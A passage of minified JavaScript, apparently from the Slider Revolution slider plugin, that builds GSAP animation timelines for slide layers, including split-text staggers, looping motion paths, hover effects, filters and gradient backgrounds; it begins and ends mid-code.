0===o[r].pr_processing_key?x:parseInt(o[r].pr_processing_key,0)+1,L=x>=h.startslide&&x<=h.endslide,R=k>=h.startslide&&k<=h.endslide;if(b=x===h.endslide&&"continue"===e.mode||("continue"===e.mode||x===h.endslide)&&"none",!0===e.allforce||!0===b){if("continue"===e.mode&&"frame_999"===e.frame&&(R||void 0===h.lastRequestedMainFrame))return}else{if("preset"===e.mode&&(h.elementHovered||!R))return;if("rebuild"===e.mode&&!L&&!R)return;if("start"===e.mode&&R&&"frame_1"===h.lastRequestedMainFrame)return;if(("start"===e.mode||"preset"===e.mode)&&"frame_999"===h.lastRequestedMainFrame&&!0!==h.leftstage)return;if("continue"===e.mode&&"frame_999"===e.frame&&(R||void 0===h.lastRequestedMainFrame))return;if("start"===e.mode&&!R)return}}else"start"===e.mode&&"keep"!==h.triggercache&&(h.triggeredFrame=void 0);for(var I in"start"===e.mode&&(void 0!==h.layerLoop&&(h.layerLoop.count=0),e.frame=void 0===h.triggeredFrame?0:h.triggeredFrame),"continue"===e.mode||"trigger"===e.mode||void 0===h.timeline||h._isstatic&&!0===h.leftstage||h.timeline.pause(0),"continue"!==e.mode&&"trigger"!==e.mode||void 0===h.timeline||h.timeline.pause(),h.timeline=tpGS.gsap.timeline({paused:!0}),"text"!==h.type&&"button"!==h.type||void 0!==h.splitText&&(void 0!==h.splitTextFix||"start"!==e.mode&&"preset"!==e.mode)||(w({layer:a,id:r}),"start"===e.mode&&(h.splitTextFix=!0)),h.ford)if(h.ford.hasOwnProperty(I)){var O=h.ford[I],T=!1;if("frame_0"!==O&&"frame_hover"!==O&&"loop"!==O){if("frame_999"===O&&!h.frames[O].timeline.waitoncall&&h.frames[O].timeline.start>=o[r].duration&&!0!==e.remove&&(h.frames[O].timeline.waitoncall=!0),"start"===e.mode&&"keep"!==h.triggercache&&(h.frames[O].timeline.callstate=h.frames[O].timeline.waitoncall?"waiting":""),"trigger"===e.mode&&h.frames[O].timeline.waitoncall&&(O===e.frame?(h.frames[O].timeline.triggered=!0,h.frames[O].timeline.callstate="called"):h.frames[O].timeline.triggered=!1),"rebuild"===e.mode||h.frames[O].timeline.triggered||(h.frames[O].timeline.callstate=h.frames[O].timeline.waitoncall?"waiting":""),!1!==e.fastforward){if(("continue"===e.mode||"trigger"===e.mode)&&!1===y&&O!==e.frame)continue;if(("rebuild"===e.mode||"preset"===e.mode)&&!1===y&&void 0!==h.triggeredFrame&&O!==h.triggeredFrame)continue;(O===e.frame||"rebuild"===e.mode&&O===h.triggeredFrame)&&(y=!0)}else O===e.frame&&(y=!0);if(O!==e.frame&&h.frames[O].timeline.waitoncall&&"called"!==h.frames[O].timeline.callstate&&(f=!0),O!==e.frame&&y&&(f=!0===f&&h.frames[O].timeline.waitoncall?"skiprest":!0!==f&&f),void 0===h.hideonfirststart&&"frame_1"===O&&h.frames[O].timeline.waitoncall&&(h.hideonfirststart=!0),f&&"waiting"===h.frames[O].timeline.callstate&&"preset"===e.mode&&1!=h.firstTimeRendered){if(h._isstatic&&void 0===h.currentframe)continue;T=!0,h.firstTimeRendered=!0}else if("skiprest"===f||"called"!==h.frames[O].timeline.callstate&&f&&e.toframe!==O)continue;if("frame_999"!==O||!1!==b||"continue"!==e.mode&&"start"!==e.mode&&"rebuild"!==e.mode){h.fff="frame_1"===O&&("trigger"!==e.mode||"frame_999"===h.currentframe||"frame_0"===h.currentframe||void 0===h.currentframe),"trigger"===e.mode&&"frame_1"===e.frame&&!1===h.leftstage&&(h.fff=!1),T||(h.frames[O].timeline.callstate="called",h.currentframe=O);var C=h.frames[O],A=h.fff?h.frames.frame_0:void 0,M=tpGS.gsap.timeline(),P=tpGS.gsap.timeline(),B=h.c,D=void 0!==C.sfx&&_(C.sfx.effect,h.m,C.timeline.ease),z=C.timeline.speed/1e3,G=0,H=S({id:r,frame:C,layer:a,ease:C.timeline.ease,splitAmount:B.length,target:O,forcefilter:void 0!==h.frames.frame_hover&&void 0!==h.frames.frame_hover.filter}),N=h.fff?S({id:r,frame:A,layer:a,ease:C.timeline.ease,splitAmount:B.length,target:"frame_0"}):void 0,j=void 0!==C.mask?S({id:r,frame:{transform:{x:C.mask.x,y:C.mask.y}},layer:a,ease:H.ease,target:"mask"}):void 0,F=void 0!==j&&h.fff?S({id:r,frame:{transform:{x:A.mask.x,y:A.mask.y}},layer:a,ease:H.ease,target:"frommask"}):void 0,W=H.ease;if(H.force3D=!0,"block"===D.type&&(D.ft[0].background=C.sfx.fxc,D.ft[0].visibility="visible",D.ft[1].visibility="visible",M.add(tpGS.gsap.fromTo(D.bmask_in,z/2,D.ft[0],D.ft[1],0)),M.add(tpGS.gsap.fromTo(D.bmask_in,z/2,D.ft[1],D.t,z/2)),"frame_0"!==O&&"frame_1"!==O||(N.opacity=0)),void 0!==C.color?H.color=C.color:void 0!==h.color&&"npc"!==h.color[s]&&(H.color=h.color[s]),void 0!==A&&void 0!==A.color?N.color=A.color:void 0!==A&&void 0!==h.color&&"npc"!==h.color[s]&&(N.color=h.color[s]),void 0!==C.bgcolor?C.bgcolor.indexOf("gradient")>=0?H.background=C.bgcolor:H.backgroundColor=C.bgcolor:!0===h.bgcolinuse&&(h.bgcol.indexOf("gradient")>=0?H.background=h.bgcol:H.backgroundColor=h.bgcol),void 0!==A&&(void 0!==A.bgcolor?A.bgcolor.indexOf("gradient")>=0?N.background=A.bgcolor:N.backgroundColor=A.bgcolor:!0===h.bgcolinuse&&(h.bgcol.indexOf("gradient")>=0?N.background=h.bgcol:N.backgroundColor=h.bgcol)),void 0!==h.splitText&&!1!==h.splitText)for(var V in i)if(void 0!==C[i[V]]&&!h.quickRendering){var E=h.splitText[i[V]],X=S({id:r,frame:C,source:i[V],ease:W,layer:a,splitAmount:E.length,target:O+"_"+i[V]}),Y=h.fff?S({id:r,frame:A,ease:X.ease,source:i[V],layer:a,splitAmount:E.length,target:"frame_0_"+i[V]}):void 0,Q=h.frames[O].dosplit?void 0===C[i[V]].delay?.05:C[i[V]].delay/100:0;h.color[s]===H.color&&"frame_1"===O||(X.color=H.color),void 0!==N&&h.color[s]!==N.color&&(Y.color=N.color),void 0!==Y&&Y.color!==H.color&&(X.color=H.color);var J=o.clone(X),q=h.fff?o.clone(Y):void 0,U=C[i[V]].dir;delete J.dir,J.data={splitted:!0},J.stagger="center"===U||"edge"===U?c({each:Q,offset:Q/2,from:U}):{each:Q,from:U},J.duration=z,void 0!==q&&delete q.dir,h.fff?M.add(P.fromTo(E,q,J),0):M.add(P.to(E,J),0),G=Math.max(G,E.length*Q)}if(z+=G,void 0===t&&(t="isometric"===o[r].perspectiveType?0:"local"===o[r].perspectiveType?void 0!==H.transformPerspective?H.transformPerspective:h.fff&&void 0!==N.transfromPerspective?N.transfromPerspective:o[r].perspective:o[r].perspective),h.knowTransformPerspective=t,h.pxundermask||void 0!==j&&(void 0!==A&&"hidden"===A.mask.overflow||"hidden"===C.mask.overflow))M.add(tpGS.gsap.to(h.m,.001,{overflow:"hidden"}),0),"column"===h.type&&M.add(tpGS.gsap.to(h.cbgmask,.001,{overflow:"hidden"}),0),h.btrans&&(F&&(F.rotationX=h.btrans.rX,F.rotationY=h.btrans.rY,F.rotationZ=h.btrans.rZ,F.opacity=h.btrans.o),j.rotationX=h.btrans.rX,j.rotationY=h.btrans.rY,j.rotationZ=h.btrans.rZ,j.opacity=h.btrans.o),h.fff?M.add(tpGS.gsap.fromTo([h.m,h.cbgmask],z,o.clone(F),o.clone(j)),.001):M.add(tpGS.gsap.to([h.m,h.cbgmask],z,o.clone(j)),.001);else if(void 0!==h.btrans){var Z={x:0,y:0,filter:"none",opacity:h.btrans.o,rotationX:h.btrans.rX,rotationY:h.btrans.rY,rotationZ:h.btrans.rZ,overflow:"visible"};0===h.btrans.rX&&0==h.btrans.rY||(h.maskHasPerspective=!0,Z.transformPerspective=t),M.add(tpGS.gsap.to(h.m,.001,Z),0)}else M.add(tpGS.gsap.to(h.m,.001,{clearProps:"transform",overflow:"visible"}),0);H.force3D="auto",h.fff?(H.visibility="visible",void 0!==h.cbg&&M.fromTo(h.cbg,z,N,H,0),o[r].BUG_safari_clipPath&&(N.clipPath||H.clipPath||h.spike)&&(N.z&&parseInt(N.z,10)||(N.z=-1e-4),H.z&&parseInt(H.z,10)||(H.z=0)),void 0!==h.cbg&&"column"===h.type?M.fromTo(B,z,n(N),n(H),0):M.fromTo(B,z,N,H,0),M.invalidate()):("frame_999"!==h.frame&&(H.visibility="visible"),void 0!==h.cbg&&M.to(h.cbg,z,H,0),!o[r].BUG_safari_clipPath||!H.clipPath&&!h.spike||H.z&&parseInt(H.z,10)||(H.z=0-.01*Math.random()),void 0!==h.cbg&&"column"===h.type?M.to(B,z,n(H),0):M.to(B,z,H,0)),void 0!==W&&"object"!=typeof W&&"function"!=typeof W&&W.indexOf("SFXBounce")>=0&&M.to(B,z,{scaleY:.5,scaleX:1.3,ease:H.ease+"-squash",transformOrigin:"bottom"},1e-4);var K="trigger"!==e.mode&&(!0!==f&&"skiprest"!==f||"rebuild"!==e.mode)||e.frame===O||void 0===C.timeline.start||!o.isNumeric(C.timeline.start)?"+=0"===C.timeline.start||void 0===C.timeline.start?"+=0.05":parseInt(C.timeline.start,0)/1e3:"+="+parseInt(C.timeline.startRelative,0)/1e3;h.timeline.addLabel(O,K),h.timeline.add(M,K),h.timeline.addLabel(O+"_end","+=0.01"),M.eventCallback("onStart",p,[{id:r,frame:O,L:a,tPE:t}]),"true"==h.animationonscroll||1==h.animationonscroll?(M.eventCallback("onUpdate",g,[{id:r,frame:O,L:a}]),M.smoothChildTiming=!0):M.eventCallback("onUpdate",g,[{id:r,frame:O,L:a}]),M.eventCallback("onComplete",u,[{id:r,frame:O,L:a,tPE:t}])}}}if(void 0!==h.frames.loop){var $=parseInt(h.frames.loop.timeline.speed,0)/1e3,ee=parseInt(h.frames.loop.timeline.start)/1e3||0,ie="trigger"!==e.mode&&"frame_999"!==e.frame||"frame_999"!==e.frame?.2:0,te=ee+ie;h.loop={root:tpGS.gsap.timeline({}),preset:tpGS.gsap.timeline({}),move:tpGS.gsap.timeline({repeat:-1,yoyo:h.frames.loop.timeline.yoyo_move}),rotate:tpGS.gsap.timeline({repeat:-1,yoyo:h.frames.loop.timeline.yoyo_rotate}),scale:tpGS.gsap.timeline({repeat:-1,yoyo:h.frames.loop.timeline.yoyo_scale}),filter:tpGS.gsap.timeline({repeat:-1,yoyo:h.frames.loop.timeline.yoyo_filter})};var ae=h.frames.loop.frame_0,re=h.frames.loop.frame_999,oe="blur("+parseInt(ae.blur||0,0)+"px) grayscale("+parseInt(ae.grayscale||0,0)+"%) brightness("+parseInt(ae.brightness||100,0)+"%)",se="blur("+(re.blur||0)+"px) grayscale("+(re.grayscale||0)+"%) brightness("+(re.brightness||100)+"%)";if(h.loop.root.add(h.loop.preset,0),h.loop.root.add(h.loop.move,ie),h.loop.root.add(h.loop.rotate,ie),h.loop.root.add(h.loop.scale,ie),h.loop.root.add(h.loop.filter,ie),"blur(0px) grayscale(0%) brightness(100%)"===oe&&"blur(0px) grayscale(0%) brightness(100%)"===se&&(oe="none",se="none"),re.originX=ae.originX,re.originY=ae.originY,re.originZ=ae.originZ,void 0===t&&(t="isometric"===o[r].perspectiveType?0:"local"===o[r].perspectiveType&&void 0!==H?void 0!==H.transformPerspective?H.transformPerspective:h.fff&&void 0!==N.transfromPerspective?N.transfromPerspective:o[r].perspective:o[r].perspective),h.frames.loop.timeline.curved){var ne=parseInt(h.frames.loop.timeline.radiusAngle,0)||0,de=[{x:(ae.x-ae.xr)*o[r].CM.w,y:0,z:(ae.z-ae.zr)*o[r].CM.w},{x:0,y:(ae.y+ae.yr)*o[r].CM.w,z:0},{x:(re.x+re.xr)*o[r].CM.w,y:0,z:(re.z+re.zr)*o[r].CM.w},{x:0,y:(re.y-re.yr)*o[r].CM.w,z:0}],le={type:"thru",curviness:h.frames.loop.timeline.curviness,path:[],autoRotate:h.frames.loop.timeline.autoRotate};for(var ce in de)de.hasOwnProperty(ce)&&(le.path[ce]=de[ne],ne=++ne==de.length?0:ne);("trigger"!==e.mode&&"frame_999"!==e.frame||"frame_999"!==e.frame)&&h.loop.preset.fromTo(h.lp,ie,{"-webkit-filter":oe,filter:oe,x:0,y:0,z:0,minWidth:h._incolumn||h._ingroup?"100%":void 0===h.eow?0:h.eow,minHeight:h._incolumn||h._ingroup?"100%":void 0===h.eoh?0:h.eoh,scaleX:1,scaleY:1,skewX:0,skewY:0,rotationX:0,rotationY:0,rotationZ:0,transformPerspective:t,transformOrigin:re.originX+" "+re.originY+" "+re.originZ,opacity:1},l({x:le.path[3].x,y:le.path[3].y,z:le.path[3].z,scaleX:ae.scaleX,skewX:ae.skewX,skewY:ae.skewY,scaleY:ae.scaleY,rotationX:ae.rotationX,rotationY:ae.rotationY,rotationZ:ae.rotationZ,"-webkit-filter":oe,filter:oe,ease:"sine.inOut",opacity:ae.opacity}),0),d(le)&&h.loop.move.to(h.lp,h.frames.loop.timeline.yoyo_move?$/2:$,{motionPath:le,ease:h.frames.loop.timeline.ease})}else("trigger"!==e.mode&&"frame_999"!==e.frame||"frame_999"!==e.frame)&&h.loop.preset.fromTo(h.lp,ie,{"-webkit-filter":oe,filter:oe,x:0,y:0,z:0,minWidth:h._incolumn||h._ingroup?"100%":void 0===h.eow?0:h.eow,minHeight:h._incolumn||h._ingroup?"100%":void 0===h.eoh?0:h.eoh,scaleX:1,scaleY:1,skewX:0,skewY:0,rotationX:0,rotationY:0,rotationZ:0,transformPerspective:t,transformOrigin:re.originX+" "+re.originY+" "+re.originZ,opacity:1},l({x:ae.x*o[r].CM.w,y:ae.y*o[r].CM.w,z:ae.z*o[r].CM.w,scaleX:ae.scaleX,skewX:ae.skewX,skewY:ae.skewY,scaleY:ae.scaleY,rotationX:ae.rotationX,rotationY:ae.rotationY,rotationZ:ae.rotationZ,ease:"sine.out",opacity:ae.opacity,"-webkit-filter":oe,filter:oe}),0),h.loop.move.to(h.lp,h.frames.loop.timeline.yoyo_move?$/2:$,{x:re.x*o[r].CM.w,y:re.y*o[r].CM.w,z:re.z*o[r].CM.w,ease:h.frames.loop.timeline.ease});h.loop.rotate.to(h.lp,h.frames.loop.timeline.yoyo_rotate?$/2:$,{rotationX:re.rotationX,rotationY:re.rotationY,rotationZ:re.rotationZ,ease:h.frames.loop.timeline.ease}),h.loop.scale.to(h.lp,h.frames.loop.timeline.yoyo_scale?$/2:$,l({scaleX:re.scaleX,scaleY:re.scaleY,skewX:re.skewX,skewY:re.skewY,ease:h.frames.loop.timeline.ease}));var pe={opacity:re.opacity||1,ease:h.frames.loop.timeline.ease,"-webkit-filter":se,filter:se};h.loop.filter.to(h.lp,h.frames.loop.timeline.yoyo_filter?$/2:$,pe),h.timeline.add(h.loop.root,te)}if(void 0!==h.frames.frame_hover&&("start"===e.mode||void 0===h.hoverframeadded)){h.hoverframeadded=!0;var ge=h.frames.frame_hover.timeline.speed/1e3;ge=0===ge?1e-5:ge,h.hoverlistener||(h.hoverlistener=!0,o.document.on("mouseenter mousemove",("column"===h.type?"#"+h.cbg[0].id+",":"")+"#"+h.c[0].id,function(e){if("mousemove"!==e.type||!0!==h.ignoremousemove){if(h.animationonscroll||h.readyForHover){if(h.elementHovered=!0,h.hovertimeline||(h.hovertimeline=tpGS.gsap.timeline({paused:!0})),0==h.hovertimeline.progress()&&(void 0===h.lastHoveredTimeStamp||(new Date).getTime()-h.lastHoveredTimeStamp>150)&&(h.ignoremousemove=!0,h.hovertimeline.to([h.m,h.cbgmask],ge,{overflow:h.frames.frame_hover.mask?"hidden":"visible"},0),"column"===h.type&&h.hovertimeline.to(h.cbg,ge,o.clone(m(h.frames.frame_hover,h.cbg,{bgCol:h.bgcol,bg:h.styleProps.background})),0),"text"!==h.type&&"button"!==h.type||void 0===h.splitText||!1===h.splitText||h.hovertimeline.to([h.splitText.lines,h.splitText.words,h.splitText.chars],ge,{color:h.frames.frame_hover.color,ease:h.frames.frame_hover.transform.ease},0),"column"===h.type?h.hovertimeline.to(h.c,ge,n(o.clone(m(h.frames.frame_hover,h.c,{bgCol:h.bgcol,bg:h.styleProps.background}))),0):h.hovertimeline.to(h.c,ge,o.clone(m(h.frames.frame_hover,h.c,{bgCol:h.bgcol,bg:h.styleProps.background})),0),"svg"===h.type)){h.svgHTemp=o.clone(h.svgH);var i=Array.isArray(h.svgHTemp.fill)?h.svgHTemp.fill[o[r].level]:h.svgHTemp.fill;h.svgHTemp.fill=i,h.hovertimeline.to(h.svg,ge,h.svgHTemp,0),h.hovertimeline.to(h.svgPath,ge,{fill:i},0)}h.hovertimeline.play()}h.lastHoveredTimeStamp=(new Date).getTime()}}),o.document.on("mouseleave",("column"===h.type?"#"+h.cbg[0].id+",":"")+"#"+h.c[0].id,function(){h.elementHovered=!1,(h.animationonscroll||h.readyForHover)&&void 0!==h.hovertimeline&&(h.hovertimeline.reverse(),h.hovertimeline.eventCallback("onReverseComplete",o.hoverReverseDone,[{id:r,L:a}]))}))}if(T||(h.lastRequestedMainFrame="start"===e.mode?"frame_1":"continue"===e.mode?void 0===e.frame?h.currentframe:e.frame:h.lastRequestedMainFrame),void 0!==e.totime?h.tSTART=e.totime:void 0!==v&&void 0===e.frame?h.tSTART=v:void 0!==e.frame?h.tSTART=e.frame:h.tSTART=0,0===h.tSTART&&void 0===h.startedAnimOnce&&void 0===h.leftstage&&void 0===h.startedAnimOnce&&!0===h.hideonfirststart&&"preset"===e.mode&&(o[r]._L[a[0].id].pVisRequest=0,h.hideonfirststart=!1),"frame_999"!==h.tSTART&&"frame_999"!==h.triggeredFrame||!h.leftstage&&void 0!==h.startedAnimOnce){if("true"!=h.animationonscroll&&1!=h.animationonscroll?h.timeline.play(h.tSTART):h.timeline.time(h.tSTART),jQuery.inArray(h.type,["group","row","column"])>=0&&void 0!==e.frame){if(void 0===h.childrenJS)for(var V in h.childrenJS={},o[r]._L)void 0!==o[r]._L[V]._lig&&void 0!==o[r]._L[V]._lig[0]&&o[r]._L[V]._lig[0].id===a[0].id&&o[r]._L[V]._lig[0].id!==o[r]._L[V].c[0].id&&(h.childrenJS[o[r]._L[V].c[0].id]=o[r]._L[V].c);e.frame="0"==e.frame?"frame_0":e.frame,e.frame="1"==e.frame?"frame_1":e.frame,e.frame="999"==e.frame?"frame_999":e.frame;var ue=void 0===e.totime?void 0!==h.frames[e.frame].timeline.startAbsolute?parseInt(h.frames[e.frame].timeline.startAbsolute,0)/1e3:void 0!==h.frames[e.frame].timeline.start?o.isNumeric(h.frames[e.frame].timeline.start)?parseInt(h.frames[e.frame].timeline.start,0)/1e3:0:.001:e.totime;if(!0===e.updateChildren)for(var V in h.childrenJS)h.childrenJS.hasOwnProperty(V)&&o.renderLayerAnimation({layer:h.childrenJS[V],fastforward:!1,id:r,mode:"continue",updateChildren:!0,totime:ue});else for(var V in h.childrenJS)h.childrenJS.hasOwnProperty(V)&&o[r]._L[V].pausedTrueParrent&&(o.renderLayerAnimation({layer:h.childrenJS[V],fastforward:!1,id:r,mode:"continue",updateChildren:!0,totime:ue}),o[r]._L[V].pausedTrueParrent=!1)}}else;}}});var n=function(e){var i=o.clone(e);return delete i.backgroundColor,delete i.background,delete i.backgroundImage,delete i.borderSize,delete i.borderStyle,delete i["backdrop-filter"],i},d=function(e){if(void 0!==e&&void 0!==e.path&&Array.isArray(e.path)){var i=0,t=0;for(var a in e.path)!e.path.hasOwnProperty(a)||i>0||t>0||(i+=e.path[a].x,t+=e.path[a].y);return 0!=i||0!=t}},l=function(e){return void 0===e.skewX&&delete e.skewX,void 0===e.skewY&&delete e.skewY,e},c=function(e){e.from="edge"===e.from?"edges":e.from;var i=tpGS.gsap.utils.distribute(e);return function(t,a,r){return i(t,a,r)+(t<=r.length/2?0:e.offset||0)}},p=function(e){o[e.id].BUG_safari_clipPath&&e.L[0].classList.remove("rs-pelock"),(o[e.id]._L[e.L[0].id]._ingroup||o[e.id]._L[e.L[0].id]._incolumn||o[e.id]._L[e.L[0].id]._inrow)&&void 0!==o[e.id]._L[o[e.id]._L[e.L[0].id]._ligid]&&void 0!==o[e.id]._L[o[e.id]._L[e.L[0].id]._ligid].timeline&&(o[e.id]._L[o[e.id]._L[e.L[0].id]._ligid].timeline.isActive()||void 0===o[e.id]._L[e.L[0].id]||void 0===o[e.id]._L[e.L[0].id].frames[o[e.id]._L[e.L[0].id].timeline.currentLabel()]||(null==o[e.id]._L[o[e.id]._L[e.L[0].id]._ligid].timezone||o[e.id]._L[o[e.id]._L[e.L[0].id]._ligid].timezone.to<=parseInt(o[e.id]._L[e.L[0].id].frames[o[e.id]._L[e.L[0].id].timeline.currentLabel()].timeline.start,0))&&!0!==o[e.id]._L[e.L[0].id].animOnScrollForceDisable&&(o[e.id]._L[e.L[0].id].pausedTrueParrent=!0,o[e.id]._L[e.L[0].id].timeline.pause()));var i=o[e.id]._L[e.L[0].id],t=i.hovertimeline;t&&t.time()>0&&(t.pause(),t.time(0),t.kill(),delete i.hovertimeline),delete o[e.id]._L[e.L[0].id].childrenAtStartNotVisible,o[e.id]._L[e.L[0].id].pVisRequest=1;var a={layer:e.L};o[e.id]._L[e.L[0].id].ignoremousemove=!1,o[e.id]._L[e.L[0].id].leftstage=!1,o[e.id]._L[e.L[0].id].readyForHover=!1,void 0!==o[e.id]._L[e.L[0].id].layerLoop&&o[e.id]._L[e.L[0].id].layerLoop.from===e.frame&&o[e.id]._L[e.L[0].id].layerLoop.count++,"frame_1"===e.frame&&"Safari"===window.RSBrowser&&void 0===o[e.id]._L[e.L[0].id].safariRenderIssue&&(tpGS.gsap.set([o[e.id]._L[e.L[0].id].c],{opacity:1}),o[e.id]._L[e.L[0].id].safariRenderIssue=!0),"frame_999"!==e.frame&&(o[e.id]._L[e.L[0].id].startedAnimOnce=!0,o[e.id]._L[e.L[0].id].pPeventsRequest=o[e.id]._L[e.L[0].id].noPevents?"none":"auto"),a.eventtype="frame_0"===e.frame||"frame_1"===e.frame?"enterstage":"frame_999"===e.frame?"leavestage":"framestarted",window.requestAnimationFrame(function(){o[e.id]._L[e.L[0].id]._ingroup&&!0!==o[e.id]._L[o[e.id]._L[e.L[0].id]._lig[0].id].frames.frame_1.timeline.waitoncall&&(o[e.id]._L[o[e.id]._L[e.L[0].id]._lig[0].id].pVisRequest=1),o.requestLayerUpdates(e.id,a.eventtype,e.L[0].id,void 0!==o[e.id]._L[e.L[0].id].frames[e.frame]&&void 0!==o[e.id]._L[e.L[0].id].frames[e.frame].timeline&&0==o[e.id]._L[e.L[0].id].frames[e.frame].timeline.usePerspective?e.tPE:"ignore")}),a.id=e.id,a.layerid=e.L[0].id,a.layertype=o[e.id]._L[e.L[0].id].type,a.frame_index=e.frame,a.layersettings=o[e.id]._L[e.L[0].id],o[e.id].c.trigger("revolution.layeraction",[a]),"enterstage"===a.eventtype&&o.toggleState(o[e.id]._L[e.L[0].id].layertoggledby),"frame_1"===e.frame&&o.animcompleted(e.L,e.id)},g=function(e){"frame_999"===e.frame&&(o[e.id]._L[e.L[0].id].pVisRequest=1,o[e.id]._L[e.L[0].id].pPeventsRequest=o[e.id]._L[e.L[0].id].noPevents?"none":"auto",o[e.id]._L[e.L[0].id].leftstage=!1,window.requestAnimationFrame(function(){o.requestLayerUpdates(e.id,"update",e.L[0].id)}))},u=function(e){var i=!0;if("column"===o[e.id]._L[e.L[0].id].type||"row"===o[e.id]._L[e.L[0].id].type||"group"===o[e.id]._L[e.L[0].id].type){var t=o[e.id]._L[e.L[0].id].timeline.currentLabel(),a=jQuery.inArray(t,o[e.id]._L[e.L[0].id].ford);a++,a=o[e.id]._L[e.L[0].id].ford.length>a?o[e.id]._L[e.L[0].id].ford[a]:t,void 0!==o[e.id]._L[e.L[0].id].frames[a]&&void 0!==o[e.id]._L[e.L[0].id].frames[t]&&(o[e.id]._L[e.L[0].id].timezone={from:parseInt(o[e.id]._L[e.L[0].id].frames[t].timeline.startAbsolute,0),to:parseInt(o[e.id]._L[e.L[0].id].frames[a].timeline.startAbsolute,0)})}if("frame_999"!==e.frame&&o[e.id].isEdge&&"shape"===o[e.id]._L[e.L[0].id].type){var r=o[e.id]._L[e.L[0].id].c[0].style.opacity;o[e.id]._L[e.L[0].id].c[0].style.opacity=r-1e-4,tpGS.gsap.set(o[e.id]._L[e.L[0].id].c[0],{opacity:r-.001,delay:.05}),tpGS.gsap.set(o[e.id]._L[e.L[0].id].c[0],{opacity:r,delay:.1})}var s={};s.layer=e.L,s.eventtype="frame_0"===e.frame||"frame_1"===e.frame?"enteredstage":"frame_999"===e.frame?"leftstage":"frameended",o[e.id]._L[e.L[0].id].readyForHover=!0,s.layertype=o[e.id]._L[e.L[0].id].type,s.frame_index=e.frame,s.layersettings=o[e.id]._L[e.L[0].id],o[e.id].c.trigger("revolution.layeraction",[s]),"frame_999"===e.frame&&"leftstage"===s.eventtype?(o[e.id]._L[e.L[0].id].leftstage=!0,o[e.id]._L[e.L[0].id].pVisRequest=0,o[e.id]._L[e.L[0].id].pPeventsRequest="none",i=!1,window.requestAnimationFrame(function(){o.requestLayerUpdates(e.id,"leftstage",e.L[0].id)})):(e.L[0].id,void 0!==o[e.id]._L[e.L[0].id].frames[e.frame]&&void 0!==o[e.id]._L[e.L[0].id].frames[e.frame].timeline&&0==o[e.id]._L[e.L[0].id].frames[e.frame].timeline.usePerspective&&window.requestAnimationFrame(function(){o.requestLayerUpdates(e.id,"frameended",e.L[0].id,e.tPE)})),"leftstage"===s.eventtype&&void 0!==o[e.id].videos&&void 0!==o[e.id].videos[e.L[0].id]&&o.stopVideo&&o.stopVideo(e.L,e.id),"column"===o[e.id]._L[e.L[0].id].type&&tpGS.gsap.to(o[e.id]._L[e.L[0].id].cbg,.01,{visibility:"visible"}),"leftstage"===s.eventtype&&(o.unToggleState(e.layertoggledby),"video"===o[e.id]._L[e.L[0].id].type&&o.resetVideo&&setTimeout(function(){o.resetVideo(e.L,e.id)},100)),o[e.id].BUG_safari_clipPath&&!i&&e.L[0].classList.add("rs-pelock"),void 0!==o[e.id]._L[e.L[0].id].layerLoop&&o[e.id]._L[e.L[0].id].layerLoop.to===e.frame&&(-1==o[e.id]._L[e.L[0].id].layerLoop.repeat||o[e.id]._L[e.L[0].id].layerLoop.repeat>o[e.id]._L[e.L[0].id].layerLoop.count)&&o.renderLayerAnimation({layer:o[e.id]._L[e.L[0].id].c,frame:o[e.id]._L[e.L[0].id].layerLoop.from,updateChildren:o[e.id]._L[e.L[0].id].layerLoop.children,mode:"continue",fastforward:!0===o[e.id]._L[e.L[0].id].layerLoop.keep,id:e.id})},h=function(e){if(void 0===e)return"";var i="";return o.isChrome8889&&0===e.blur&&(e.blur=.05),i=void 0!==e.blur?"blur("+(e.blur||0)+"px)":"",i+=void 0!==e.grayscale?(i.length>0?" ":"")+"grayscale("+(e.grayscale||0)+"%)":"",""===(i+=void 0!==e.brightness?(i.length>0?" ":"")+"brightness("+(e.brightness||100)+"%)":"")?"none":i},m=function(e,i,t){var a,r=o.clone(e.transform);if((r.originX||r.originY||r.originZ)&&(r.transformOrigin=(void 0===r.originX?"50%":r.originX)+" "+(void 0===r.originY?"50%":r.originY)+" "+(void 0===r.originZ?"50%":r.originZ),delete r.originX,delete r.originY,delete r.originZ),void 0!==e&&void 0!==e.filter&&(r.filter=h(e.filter),r["-webkit-filter"]=r.filter),r.color=void 0===r.color?"rgba(255,255,255,1)":r.color,r.force3D="auto",void 0!==r.borderRadius&&((a=r.borderRadius.split(" ")).length,r.borderTopLeftRadius=a[0],r.borderTopRightRadius=a[1],r.borderBottomRightRadius=a[2],r.borderBottomLeftRadius=a[3],delete r.borderRadius),void 0!==r.borderWidth&&((a=r.borderWidth.split(" ")).length,r.borderTopWidth=a[0],r.borderRightWidth=a[1],r.borderBottomWidth=a[2],r.borderLeftWidth=a[3],delete r.borderWidth),void 0===t.bg||-1===t.bg.indexOf("url")){var s=-1!==t.bgCol.search("gradient"),n=r.backgroundImage&&"string"==typeof r.backgroundImage&&-1!==r.backgroundImage.search("gradient");n&&s?(180!==f(t.bgCol)&&180==f(r.backgroundImage)&&(r.backgroundImage=v(r.backgroundImage,180)),r.backgroundImage=tpGS.getSSGColors(t.bgCol,r.backgroundImage,void 0===r.gs?"fading":r.gs).to):n&&!s?r.backgroundImage=tpGS.getSSGColors(t.bgCol,r.backgroundImage,void 0===r.gs?"fading":r.gs).to:!n&&s&&(r.backgroundImage=tpGS.getSSGColors(t.bgCol,r.backgroundColor,void 0===r.gs?"fading":r.gs).to)}return delete r.gs,r},v=function(e,i){var t=(e=e.split("("))[0];return e.shift(),t+"("+i+"deg, "+e.join("(")},f=function(e){if(-1!==e.search("deg,")){var i=e.split("deg,")[0];if(-1!==i.search(/\(/))return parseInt(i.split("(")[1],10)}return 180},y=function(e,i){if(void 0!==e&&e.indexOf("oc:t")>=0)return{};e=void 0===e?"":e.split(";");var t={fill:o.revToResp("#ffffff",o[i].rle),stroke:"transparent","stroke-width":"0px","stroke-dasharray":"0","stroke-dashoffset":"0"};for(var a in e)if(e.hasOwnProperty(a)){var r=e[a].split(":");switch(r[0]){case"c":t.fill=o.revToResp(r[1],o[i].rle,void 0,"||");break;case"sw":t["stroke-width"]=r[1];break;case"sc":t.stroke=r[1];break;case"so":t["stroke-dashoffset"]=r[1];break;case"sa":t["stroke-dasharray"]=r[1]}}return t},b=function(e){return"c"===e?"center":"l"===e?"left":"r"===e?"right":e},w=function(e){var i=o[e.id]._L[e.layer[0].id],t=!1;if(i.splitText&&!1!==i.splitText&&i.splitText.revert(),"text"===i.type||"button"===i.type){for(var a in i.frames)if(void 0!==i.frames[a].chars||void 0!==i.frames[a].words||void 